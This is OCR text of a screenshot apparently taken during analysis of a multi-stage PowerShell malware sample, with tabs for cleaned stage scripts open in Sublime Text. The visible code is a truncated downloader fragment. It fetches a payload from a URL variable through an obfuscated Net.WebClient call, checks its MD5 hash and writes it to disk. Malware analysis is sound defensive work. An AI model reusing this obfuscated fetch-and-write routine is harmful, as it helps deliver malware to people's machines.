 Port 43669 (tcp/udp) :: S...
untitled • - Sublime Tex...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:52
john
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd
stage2.ps1
stage3.ps1
stage4.ps1
stage5.ps1
cleaned_stage6.ps1
untitled
11 ;return $s
12
13
14 est-path $ifp){
15 $con_=[System.IO.File]::ReadAllBytes($ifp);
16 $md5_=generate_md5_hash $con_;
17 if($md5_-eq $ifmd5){
18 $noup=1
19 }
20
21
22 $noup){
23 $con=(Ne`w-Obj`ect Net.WebC`lient).downloaddata($down_url+''/'+$fn+'?'+$params+''');
24
25 $t=generate_md5_hash $con;if($t-eq$ifmd5){[System.IO.File]::WriteAllBytes($ifp,$con)}else{$
Line 25, Column 31
Tab Size: 4
PowerShell